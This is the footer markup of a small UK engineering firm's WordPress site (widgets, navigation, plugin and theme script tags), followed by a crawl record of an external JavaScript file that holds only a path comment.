	<li class="cat-item cat-item-56"><a href="http://turbotool.co.uk/category/whetstone/">whetstone</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://turbotool.co.uk/category/years/">years</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4 class="widgettitle">Meta</h4>
		<ul>
						<li><a href="http://turbotool.co.uk/wp-login.php">Log in</a></li>
			<li><a href="http://turbotool.co.uk/feed/">Entries feed</a></li>
			<li><a href="http://turbotool.co.uk/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
					
				</div>

				</div>

			</div>

<footer class="footer" role="contentinfo">

				<div id="inner-footer" class="wrap cf">

					<nav class="d-2of3" role="navigation">
						<ul id="menu-all-pages-1" class="nav footer-nav cf"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1757"><a href="http://turbotool.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1815"><a href="http://turbotool.co.uk/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1772"><a href="http://turbotool.co.uk/about/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="http://turbotool.co.uk/contact/">Contact</a></li>
</ul>					</nav>
					<div class="right-logos">
						<a href="http://turbotool.co.uk/wp-content/uploads/2024/05/Certificate_Turbotool_Engineering_10598_Jun_23_-_Jun_26.pdf" target="_blank">
						  <img src="http://turbotool.co.uk/wp-content/uploads/2024/05/accreditations.png" style="width: 159px; height: auto;" />
						</a>
					</div>
				</div>

			</footer>

		</div>

				<script type='text/javascript' src='http://turbotool.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/turbotool.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://turbotool.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://turbotool.co.uk/wp-content/themes/TurboTools/library/js/scripts.js' id='bones-js-js'></script>
<script type='text/javascript' src='http://turbotool.co.uk/wp-content/themes/TurboTools/library/js/bootstrap.min.js' id='bones-bootstrapjs-js'></script>
<script type='text/javascript' src='http://turbotool.co.uk/wp-content/themes/TurboTools/library/js/retina.min.js' id='bones-retinajs-js'></script>

	</body>

</html> <!-- end of site. what a ride! -->


--- FILE ---
content_type: text/javascript
request_url: http://www.cnej4912jks.com/js/111447.js
body_size: 47
content:
// /js/111447.js